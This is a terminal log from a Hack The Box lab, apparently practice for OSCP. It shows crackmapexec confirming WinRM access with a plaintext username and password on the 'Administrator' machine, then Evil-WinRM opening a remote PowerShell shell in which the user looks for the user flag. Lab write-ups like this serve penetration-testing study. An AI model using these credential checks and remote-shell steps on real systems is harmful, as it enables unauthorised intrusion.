 ┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Administrator]
└─$ crackmapexec winrm 10.10.11.42 -u 'Olivia' -p 'ichliebedich'
SMB         10.10.11.42     5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:administra
HTTP        10.10.11.42     5985   DC               [*] http://10.10.11.42:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
lgorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.42     5985   DC               [+] administrator.htb\Olivia:ichliebedich (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Administrator]
└─$ evil-winrm -i 10.10.11.42 -u 'Olivia' -p 'ichliebedich'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> cd ..
*Evil-WinRM* PS C:\Users\olivia> cd Desktop
*Evil-WinRM* PS C:\Users\olivia\Desktop> type user.txt
Cannot find path 'C:\Users\olivia\Desktop\user.txt' because it does not exist.
At line:1 char:1
+ type user.txt
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\olivia\Desktop\user.txt:String) [Get-Content], ItemNotFoundE
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\olivia\Desktop> dir
*Evil-WinRM* PS C:\Users\olivia\Desktop>